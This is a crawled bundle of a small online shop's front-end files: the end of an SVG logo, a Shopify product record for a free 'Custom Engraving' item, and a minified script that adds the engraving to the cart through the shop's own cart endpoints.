	 M472.5,244.8v-91.6h-5.2v91.6L472.5,244.8L472.5,244.8z M518.3,180.5c-18.2,0-31.3,13.4-31.3,32.3s13.1,32.2,31.3,32.2
	c10.2,0,19-3.8,24.9-10.2l-2.9-3.4c-5.2,5.6-13,8.9-21.8,8.9c-15,0-25.8-10.5-26.5-26.1h56.1C548.6,194.3,537.2,180.5,518.3,180.5
	L518.3,180.5z M492.1,209.5c1.3-14.5,11.8-24.4,26.2-24.4c14.6,0,24.2,9.9,25.1,24.4H492.1z M642.7,180.5
	c-13.2,0.2-22.3,6.6-26.3,18.6c-2.2-11.8-10.7-18.6-23.6-18.6c-12.8,0.2-21.8,5.9-26,17v-16.9h-5v64.2h5v-31.4
	c0-16.8,9.2-27.4,24.6-27.8c12.8,0,20.6,7.8,20.6,21v38.3h5.1v-31.4c0-16.8,9-27.4,24.4-27.8c13,0,20.7,7.8,20.7,21V245h5v-39.2
	C667.2,189.9,658.2,180.5,642.7,180.5L642.7,180.5z M710.3,180.5c-18.1,0-31.3,13.4-31.3,32.3s13.2,32.2,31.3,32.2
	c10.2,0,19-3.8,24.9-10.2l-2.9-3.4c-5.2,5.6-13,8.9-21.8,8.9c-15,0-25.8-10.5-26.5-26.1h56.2C740.5,194.3,729.2,180.5,710.3,180.5
	L710.3,180.5z M684.1,209.5c1.3-14.5,11.8-24.4,26.2-24.4c14.6,0,24.2,9.9,25.1,24.4H684.1z M785.2,180.5
	c-12.8,0.2-22,5.9-26.2,16.5v-16.4h-5.1v64.2h5.2V210c1.1-14.8,10.2-24.1,25-24.5c13.2,0,20.9,7.8,20.9,21v38.3h5.2v-39.2
	C810.1,189.9,800.9,180.5,785.2,180.5L785.2,180.5z M857.1,236.2c-3.1,2.3-6.9,3.7-10.8,3.8c-6.7,0.1-10.3-4.3-10.3-13.5v-39.8h21.9
	v-4.4H836v-15.9h-4.9v15.9h-9.4v4.4h9.4v40.4c0,12.1,5.4,18,14.5,17.9c4.8-0.1,9.5-1.7,13.4-4.6L857.1,236.2z"/>
<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="-60.7893" y1="188.5607" x2="377.4307" y2="461.5208" gradientTransform="matrix(1 0 0 1 -5.19 -217.5157)">
	<stop  offset="0" style="stop-color:#FCF6B6"/>
	<stop  offset="0.1" style="stop-color:#F1E7A5"/>
	<stop  offset="0.29" style="stop-color:#D5C27F"/>
	<stop  offset="0.55" style="stop-color:#A98841"/>
	<stop  offset="0.55" style="stop-color:#A88740"/>
	<stop  offset="0.55" style="stop-color:#A98841"/>
	<stop  offset="0.65" style="stop-color:#C29B3B"/>
	<stop  offset="0.76" style="stop-color:#D3A936"/>
	<stop  offset="0.87" style="stop-color:#DFB035"/>
	<stop  offset="1" style="stop-color:#E1B335"/>
</linearGradient>
<path class="st0" d="M226.9,124.7c0-102.6-73.2-124-142.9-124H0V6c15.4,0,24.9,17.8,24.9,39.5v156.9c0,23.8-9.8,39.6-24.9,39.6v5.2
	h84C153.7,247.2,226.9,228.9,226.9,124.7L226.9,124.7z M244.8,126.4h12.8c56.1,0,58.1,36.1,58.1,36.1v-77c0,0-1.9,35.7-58.1,35.7
	h-12.8V126.4z M359,65.5V0.7h-92C313.1,0.7,359,43.9,359,65.5L359,65.5z M359,182.4v64.7h-92C313.1,247.1,359,204,359,182.4z
	 M175,124.7C175,237.4,119.7,242,84,242H68.7V6H84C120.5,6,175,13.6,175,124.7L175,124.7z"/>
<linearGradient id="SVGID_00000170244142527162196080000007416343255186541738_" gradientUnits="userSpaceOnUse" x1="101.4" y1="227.1658" x2="850.74" y2="227.1658" gradientTransform="matrix(1 0 0 1 0 -204.0157)">
	<stop  offset="0" style="stop-color:#FCF6B6"/>
	<stop  offset="0.1" style="stop-color:#F1E7A5"/>
	<stop  offset="0.29" style="stop-color:#D5C27F"/>
	<stop  offset="0.55" style="stop-color:#A98841"/>
	<stop  offset="0.55" style="stop-color:#A88740"/>
	<stop  offset="0.55" style="stop-color:#A98841"/>
	<stop  offset="0.65" style="stop-color:#C29B3B"/>
	<stop  offset="0.76" style="stop-color:#D3A936"/>
	<stop  offset="0.87" style="stop-color:#DFB035"/>
	<stop  offset="1" style="stop-color:#E1B335"/>
</linearGradient>
<polygon style="fill-rule:evenodd;clip-rule:evenodd;fill:url(#SVGID_00000170244142527162196080000007416343255186541738_);" points="
	393.5,20 806.4,26.3 393.5,26.3 "/>
<linearGradient id="SVGID_00000054952689782829697810000011013729435448352430_" gradientUnits="userSpaceOnUse" x1="5.34" y1="208.2658" x2="1001.07" y2="208.2658" gradientTransform="matrix(1 0 0 1 0 -204.0157)">
	<stop  offset="0" style="stop-color:#FCF6B6"/>
	<stop  offset="0.1" style="stop-color:#F1E7A5"/>
	<stop  offset="0.29" style="stop-color:#D5C27F"/>
	<stop  offset="0.55" style="stop-color:#A98841"/>
	<stop  offset="0.55" style="stop-color:#A88740"/>
	<stop  offset="0.55" style="stop-color:#A98841"/>
	<stop  offset="0.65" style="stop-color:#C29B3B"/>
	<stop  offset="0.76" style="stop-color:#D3A936"/>
	<stop  offset="0.87" style="stop-color:#DFB035"/>
	<stop  offset="1" style="stop-color:#E1B335"/>
</linearGradient>
<polygon style="fill-rule:evenodd;clip-rule:evenodd;fill:url(#SVGID_00000054952689782829697810000011013729435448352430_);" points="
	393.5,0 942.1,8.5 393.5,8.5 "/>
<linearGradient id="SVGID_00000162351612165911812920000006052182370912523399_" gradientUnits="userSpaceOnUse" x1="806.33" y1="444.1658" x2="977.4" y2="444.1658" gradientTransform="matrix(1 0 0 1 0 -204.0157)">
	<stop  offset="0" style="stop-color:#FCF6B6"/>
	<stop  offset="0.1" style="stop-color:#F1E7A5"/>
	<stop  offset="0.29" style="stop-color:#D5C27F"/>
	<stop  offset="0.55" style="stop-color:#A98841"/>
	<stop  offset="0.55" style="stop-color:#A88740"/>
	<stop  offset="0.55" style="stop-color:#A98841"/>
	<stop  offset="0.65" style="stop-color:#C29B3B"/>
	<stop  offset="0.76" style="stop-color:#D3A936"/>
	<stop  offset="0.87" style="stop-color:#DFB035"/>
	<stop  offset="1" style="stop-color:#E1B335"/>
</linearGradient>
<polygon style="fill-rule:evenodd;clip-rule:evenodd;fill:url(#SVGID_00000162351612165911812920000006052182370912523399_);" points="
	873,238 967.3,242.3 873,242.3 "/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.driftelement.com/products/gravur.js
body_size: 190
content:
{"id":15274825220426,"title":"Custom Engraving","handle":"gravur","description":"","published_at":"2025-11-17T21:24:51+01:00","created_at":"2025-11-17T21:24:49+01:00","vendor":"DriftElement","type":"","tags":[],"price":0,"price_min":0,"price_max":0,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":53363601310026,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Engraving","public_title":null,"options":["Default Title"],"price":0,"weight":10,"compare_at_price":null,"inventory_management":null,"barcode":"","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0756\/8624\/8778\/files\/Gravur-DriftElement.png?v=1763491772"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0756\/8624\/8778\/files\/Gravur-DriftElement.png?v=1763491772","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/gravur","media":[{"alt":null,"id":56018857230666,"position":1,"preview_image":{"aspect_ratio":0.99,"height":1344,"width":1330,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0756\/8624\/8778\/files\/Gravur-DriftElement.png?v=1763491772"},"aspect_ratio":0.99,"height":1344,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0756\/8624\/8778\/files\/Gravur-DriftElement.png?v=1763491772","width":1330}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://www.driftelement.com/cdn/shop/t/124/assets/engraving-upsell.js?v=151283090638088080321768038577
body_size: 1133
content:
if(!customElements.get("product-engraving-upsell")){class ProductEngravingUpsell extends HTMLElement{constructor(){super(),this.productHandle=this.dataset.productHandle||"gravur",this.maxChars=parseInt(this.dataset.maxChars)||10,this.placeholder=this.dataset.placeholder||"",this.errorUnavailable=this.dataset.errorUnavailable||"Engraving service could not be added. Please refresh the page.",this.errorAddFailed=this.dataset.errorAddFailed||"Error adding engraving. Please try again.",this.cartPropertyText=this.dataset.cartPropertyText||"Engraving",this.cartPropertyForProduct=this.dataset.cartPropertyForProduct||"For Product",this.engravingText="",this.isActive=!1,this.engravingVariantId=null,this.linkBtn=this.querySelector(".engraving-link-btn"),this.textPreview=this.querySelector(".engraving-text-preview"),this.textContentElement=this.querySelector(".engraving-text-content"),this.modal=document.getElementById("engravingModalOverlay"),this.modalInput=document.getElementById("engravingInput"),this.charCounter=document.getElementById("engravingCharCount"),this.confirmBtn=document.getElementById("engravingModalConfirm"),this.closeBtn=document.getElementById("engravingModalClose"),this.init()}init(){this.fetchEngravingProduct(),this.linkBtn&&this.linkBtn.addEventListener("click",()=>{this.openModal()}),this.modalInput&&this.modalInput.addEventListener("input",e=>this.handleInput(e)),this.confirmBtn&&this.confirmBtn.addEventListener("click",()=>this.confirmEngraving()),this.closeBtn&&this.closeBtn.addEventListener("click",()=>this.closeModal()),this.modal&&this.modal.addEventListener("click",e=>{e.target===this.modal&&this.closeModal()}),document.addEventListener("keydown",e=>{e.key==="Escape"&&this.modal&&this.modal.classList.contains("active")&&this.closeModal()})}showNotification(message,type="error"){const existingNotification=document.querySelector(".engraving-notification");existingNotification&&existingNotification.remove();const notification=document.createElement("div");if(notification.className=`engraving-notification engraving-notification--${type}`,notification.setAttribute("role","alert"),notification.innerHTML=`
        <span class="engraving-notification__message">${message}</span>
        <button class="engraving-notification__close" aria-label="Close">&times;</button>
      `,!document.getElementById("engraving-notification-styles")){const styles=document.createElement("style");styles.id="engraving-notification-styles",styles.textContent=`
          .engraving-notification {
            position: fixed;
            bottom: 20px;
            left: 50%;
            transform: translateX(-50%);
            padding: 12px 20px;
            border-radius: 8px;
            display: flex;
            align-items: center;
            gap: 12px;
            z-index: 10000;
            animation: slideUp 0.3s ease;
            max-width: 90vw;
            box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
          }
          .engraving-notification--error {
            background-color: #dc3545;
            color: white;
          }
          .engraving-notification--success {
            background-color: #28a745;
            color: white;
          }
          .engraving-notification__close {
            background: none;
            border: none;
            color: inherit;
            font-size: 20px;
            cursor: pointer;
            padding: 0;
            line-height: 1;
          }
          @keyframes slideUp {
            from { opacity: 0; transform: translateX(-50%) translateY(20px); }
            to { opacity: 1; transform: translateX(-50%) translateY(0); }
          }
        `,document.head.appendChild(styles)}document.body.appendChild(notification),notification.querySelector(".engraving-notification__close").addEventListener("click",()=>{notification.remove()}),setTimeout(()=>{notification.parentNode&&notification.remove()},4e3)}async fetchEngravingProduct(){try{const response=await fetch(`/products/${this.productHandle}.js`);if(!response.ok)throw new Error(`HTTP ${response.status}: Failed to fetch engraving product`);const product=await response.json();product&&product.variants&&product.variants.length>0?this.engravingVariantId=product.variants[0].id:console.error("Engraving product not found:",this.productHandle)}catch(error){console.error("Error fetching engraving product:",error)}}openModal(){this.modal&&(this.modal.classList.add("active"),document.body.style.overflow="hidden",this.modalInput&&(this.modalInput.value=this.engravingText,this.modalInput.focus(),this.handleInput({target:this.modalInput})),setTimeout(()=>{this.confirmBtn&&!this.confirmBtn.disabled&&this.confirmBtn.focus()},300))}closeModal(){this.modal&&(this.modal.classList.remove("active"),document.body.style.overflow="",!this.engravingText&&this.isActive&&this.deactivate())}handleInput(e){const value=e.target.value,length=value.length;if(this.charCounter){this.charCounter.textContent=length;const counterParent=this.charCounter.parentElement;counterParent.classList.remove("warning","error"),length>=this.maxChars?counterParent.classList.add("error"):length>=this.maxChars-2&&counterParent.classList.add("warning")}this.confirmBtn&&(this.confirmBtn.disabled=!value.trim()||length>this.maxChars),this.modalInput&&(length>this.maxChars?this.modalInput.classList.add("error"):this.modalInput.classList.remove("error"))}async confirmEngraving(){const text=this.modalInput?this.modalInput.value.trim():"";!text||text.length>this.maxChars||(this.engravingText=text,this.closeModal(),await this.activate())}async activate(){if(!this.engravingVariantId){console.error("Engraving variant ID not available"),this.showNotification(this.errorUnavailable,"error");return}try{const formData={items:[{id:this.engravingVariantId,quantity:1,properties:{[this.cartPropertyText]:this.engravingText,["_"+this.cartPropertyForProduct]:document.querySelector('[name="product-id"]')?.value||""}}]},response=await fetch("/cart/add.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(formData)});if(!response.ok)throw new Error("Failed to add engraving to cart");const result=await response.json();this.isActive=!0,this.linkBtn&&this.linkBtn.classList.add("active"),this.textPreview&&this.textContentElement&&(this.textContentElement.textContent=`"${this.engravingText}"`,this.textPreview.classList.add("active")),document.dispatchEvent(new CustomEvent("cart:updated",{detail:{source:"engraving-upsell"}})),typeof window.updateCart=="function"&&window.updateCart()}catch(error){console.error("Error adding engraving to cart:",error),this.showNotification(this.errorAddFailed,"error"),this.deactivate()}}async deactivate(){if(this.engravingVariantId)try{const engravingItems=(await(await fetch("/cart.js")).json()).items.filter(item=>item.variant_id===this.engravingVariantId&&item.properties&&item.properties[this.cartPropertyText]===this.engravingText);for(const item of engravingItems)await fetch("/cart/change.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({id:item.key,quantity:0})});this.isActive=!1,this.engravingText="",this.linkBtn&&this.linkBtn.classList.remove("active"),this.textPreview&&this.textPreview.classList.remove("active"),this.modalInput&&(this.modalInput.value=""),document.dispatchEvent(new CustomEvent("cart:updated",{detail:{source:"engraving-upsell"}})),typeof window.updateCart=="function"&&window.updateCart()}catch(error){console.error("Error removing engraving from cart:",error)}}}customElements.define("product-engraving-upsell",ProductEngravingUpsell)}
//# sourceMappingURL=/cdn/shop/t/124/assets/engraving-upsell.js.map?v=151283090638088080321768038577
